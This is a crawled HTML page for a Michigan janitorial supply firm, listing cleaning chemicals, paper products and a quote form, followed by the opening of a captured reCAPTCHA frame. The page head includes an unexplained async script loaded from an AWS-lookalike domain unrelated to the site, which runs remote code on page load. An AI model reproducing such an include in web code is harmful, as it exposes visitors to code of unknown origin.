

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.corpmaint.com/cleaning-supplies.html
body_size: 6263
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Cleaning Supplies for sale in Southeast Michigan</title>
	<meta name="description" content="Cleaning Supplies for sale in Southeast Michigan, call us today for a full range of janitorial services." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.corpmaint.com/cleaning-supplies.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Cleaning Supplies for sale in Southeast Michigan">
<meta property="og:description" content="Cleaning Supplies for sale in Southeast Michigan, call us today for a full range of janitorial services.">
<meta property="og:image" content="https://www.corpmaint.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Cleaning Supplies for sale in Southeast Michigan, call us today for a full range of janitorial services.">
<meta property="og:url" content="https://www.corpmaint.com/cleaning-supplies.html">
<!-- end twitter open graph -->
        <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900|Montserrat:300,400,500,600,700,900|Source+Sans+Pro:300,300i,400,400i,600,600i,700,700i,900|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Cleaning Supplies","description":"Cleaning Supplies for sale in Southeast Michigan, call us today for a full range of janitorial services.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Corporate Maintenance Janitorial Supply and Service","url":"https://www.corpmaint.com"},"datePublished":"2017-11-06 00:00:00","dateModified":"2017-11-06 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Cleaning Supplies","item":"https://www.corpmaint.com/cleaning-supplies.html"}]},"url":"https://www.corpmaint.com/cleaning-supplies.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Corporate Maintenance Janitorial Supply and Service","url":"https://www.corpmaint.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Cleaning Supplies","item":"https://www.corpmaint.com/cleaning-supplies.html"}]},"url":"https://www.corpmaint.com/cleaning-supplies.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNFZZNH');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Corporate Maintenance Janitorial Supply and Service",
  "image": "https://www.corpmaint.com/images/logo.png",
  "@id": "",
  "url": "https://www.corpmaint.com",
  "telephone": "(734) 676-3665",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "25920 Northline Commerce Road #400-A",
    "addressLocality": "Taylor",
    "addressRegion": "MI",
    "postalCode": "48180",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.209088,
    "longitude": -83.290194
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:30",
    "closes": "16:00"
  }
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNFZZNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-74" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Corporate Maintenance Janitorial Supply and Service"></a>
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="tagline">
                <img src="/images/tagline.png" alt="">
			</div>
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone-message">Schedule a Free Site Assessment</div>
				<div class="phone"><a href="tel:7346763665">(734) 676-3665</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.corpmaint.com/" >Home</a></li><li class="has-submenu  np-67"><a href="https://www.corpmaint.com/janitorial-services.html" >Janitorial Services</a>							<ul class="menu"><li class=" np-68"><a href="https://www.corpmaint.com/janitorial-services/warehouse-cleaning.html" >Warehouse Cleaning</a></li>														<li class=" np-69"><a href="https://www.corpmaint.com/janitorial-services/commercial-cleaning.html" >Commercial Cleaning</a></li>														<li class=" np-70"><a href="https://www.corpmaint.com/janitorial-services/vct-cleaning.html" >VCT Cleaning</a></li>														<li class=" np-71"><a href="https://www.corpmaint.com/janitorial-services/tile-grout-cleaning.html" >Tile &amp; Grout Cleaning</a></li>														<li class=" np-72"><a href="https://www.corpmaint.com/janitorial-services/carpet-cleaning.html" >Carpet Cleaning</a></li>														<li class=" np-73"><a href="https://www.corpmaint.com/janitorial-services/concrete-cleaning.html" >Concrete Cleaning</a></li>							</ul></li><li class="active np-74"><a href="https://www.corpmaint.com/cleaning-supplies.html" >Cleaning Supplies</a></li><li class=" np-294"><a href="https://www.corpmaint.com/cm/dpl/downloads/content/294/mgCOVID-19_12PG42720.pdf"  target="_blank" >COVID-19 Supplies</a></li><li class=" np-75"><a href="https://www.corpmaint.com/gallery.html" >Gallery</a></li><li class=" np-76"><a href="https://www.corpmaint.com/testimonials.html" >Testimonials</a></li><li class=" np-4"><a href="https://www.corpmaint.com/contact-us.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Cleaning Supplies			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>We&rsquo;re Southeast Michigan&rsquo;s Best Source for Commercial &amp; Industrial Cleaning Supplies</h1> <h3><img alt="Assorted commercial &amp; industrial cleaning supplies" class="left innerframe" src="/cm/dpl/images/create/cleaning-supplies.jpg">In addition to offering a full range of janitorial services, we offer the cleaning supplies and toiletries you need to keep your business running.</h3> <p class="clearfix">We offer affordable prices and convenient supply options, so you can forget about when your next shipment is coming and count on us to keep you fully-stocked.</p> <h3>We offer a full range of chemicals, paper products&nbsp;and cleaning supplies:</h3> <div><strong>Chemicals:</strong></div> <ul class="custom-list two-columns"> <li>Absorbents</li> <li>Bleach</li> <li>Carpet Care</li> <li>Chemical Dispensers and Equipment</li> <li>Deodorizers</li> <li>Disinfectants and Sanitizers</li> </ul> <hr> <div><strong>Paper Products:</strong></div> <ul class="custom-list two-columns"> <li>Towels</li> <li>Tissues</li> <li>Toilet Seat Covers</li> <li>Toilet Paper</li> <li>Wipes</li> </ul> <hr> <div><strong>Cleaning Supplies</strong></div> <ul class="custom-list two-columns"> <li>Brushes</li> <li>Buckets</li> <li>Dust Cloths</li> <li>Brooms and Dustpans</li> <li>Carriers, Caddies and Carts</li> <li>Trash Can Liners</li> <li>Soap</li> </ul> <h5>Don&rsquo;t see the product you need listed here? Don&rsquo;t worry, we probably have it!<br> Contact us today at <a href="tel:7346763665">(734) 676-3665</a> for a full product list, pricing and more information.</h5> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head"><span>Get Your</span><br> <i>FREE</i> Quote</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="5DxZMAC0bI29Hchj6pbcmi9sp8NQEcg3Ow0Pq3b25GY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>

<section class="section-testimonial">
	<div class="row">
		<div class="large-6 large-offset-6 medium-10 medium-offset-1">
                        <blockquote>
                <q>Corporate Maintenance Janitorial is the only cleaning service I'll ever use again. I've never seen my property this immaculate. They're affordable, on-time, and easy to work with. What more could you want?* <a href="/testimonials.html">Read More Reviews <i class="material-icons">play_circle_filled</i></a></q>
                <div class="rating">Service Rating: <i class="material-icons">star</i><i class="material-icons">star</i><i
                            class="material-icons">star</i><i class="material-icons">star</i><i
                            class="material-icons">star</i></div>
                <cite>-
                    John Maccabee                </cite>
            </blockquote>
        </div>
	</div>
</section>
<section class="section-callout-bagley">
    <div class="section-heading">Restore Your Floor With a Like-New Look</div>
    <div class="section-message">We make even the most worn, stained and damaged floors look brand new!</div>
	<div class="row small-up-1 medium-up-2 large-up-4 callout-blocks">
		<div class="column">
			<div id="before-tile" class="callout-bagley">
				<div class="heading">Before</div>
			</div>
		</div>
		<div class="column">
			<div id="after-tile" class="callout-bagley">
				<div class="heading">After</div>
			</div>
		</div>
		<div class="column">
			<div id="before-checkered" class="callout-bagley">
				<div class="heading">Before</div>
			</div>
		</div>
		<div class="column">
			<div id="after-checkered" class="callout-bagley">
				<div class="heading">After</div>
			</div>
		</div>
	</div>
    
    <div class="text-center">
        <a href="/gallery.html" class="button">See Our Work</a>
    </div>
</section>
<footer class="page-footer">
    <div class="row column align-center">

        <div class="footer-contact-info">
                            <div class="footer-phone-info">
                    Schedule a Free Site Assessment:
                                            <div class="phone-number">
                                                                                        <a href="tel:7346763665">(734) 676-3665 </a>
                                                    </div>
                                                        </div>
                                    <div class="footer-address-info">
                <a href="https://www.google.com/maps/place/25920+Northline+Commerce+Dr+%23400,+Taylor,+MI+48180/@42.2090919,-83.2923826,17z/data=!3m1!4b1!4m5!3m4!1s0x883b486319a439bd:0x7f78a2be117c921a!8m2!3d42.2090879!4d-83.2901939" target="_blank">
                     25920 Northline Commerce Rd.<br> Suite 400<br>Taylor, MI 48180                </a>
            </div>
        </div>
        <hr>
        <div class="social-links icon-colors">
						<a href="https://www.google.com/search?ludocid=1434941860149351944&hl=en&q=Corporate%20Maintenance%2025920%20Northline%20Commerce%20Rd.%20Suite%20400-A%20Taylor%2C%20MI%2048180&_ga=2.89440089.31132248.1520350933-1756023439.1501875173#lrd=0x883b486319a358fd:0x13e9f004e78a5608,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>        <nav class="footer-links">
            <ul>
                <li class=" np-1"><a href="https://www.corpmaint.com/" >Home</a></li><li class=" np-67"><a href="https://www.corpmaint.com/janitorial-services.html" >Janitorial Services</a>																																																																																				</li><li class=" np-5"><a href="https://www.corpmaint.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.corpmaint.com/contact-us.html" >Contact</a></li>            </ul>
        </nav>
        <div class="footer-copyright">
            *Results May Vary <br>
            The contents of this webpage are Copyright &copy; 2026 Corporate Maintenance Janitorial Supply and Service. All Rights Reserved.
        </div>
        <div class="footer-disclaimer">
            <div class="footer-disclaimer-description">
                            </div>
            <div class="footer-disclaimer-links">
                <a  href="https://www.corpmaint.com/michigan.html" title="Commercial & Industrial Cleaning Services" >Commercial & Industrial Cleaning Services</a> | <a  href="https://www.corpmaint.com/michigan/Industrial-Cleaning-Romulus-MI.html" title="Industrial Cleaning Romulus MI" >Industrial Cleaning Romulus MI</a> | <a  href="https://www.corpmaint.com/michigan/Janitorial-Services-Novi-MI.html" title="Janitorial Services Novi MI" >Janitorial Services Novi MI</a> | <a  href="https://www.corpmaint.com/michigan/Plant-Cleaning-Monroe-MI.html" title="Plant Cleaning Monroe MI" >Plant Cleaning Monroe MI</a>            </div>
        </div>
        <nav class="footer-web-credit">
            <ul>
                <li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
                                    <li><a href="/cm">Manage</a></li>
                                            </ul>
        </nav>
    </div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY29ycG1haW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6lsu5uo1l29f
body_size: 49738
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
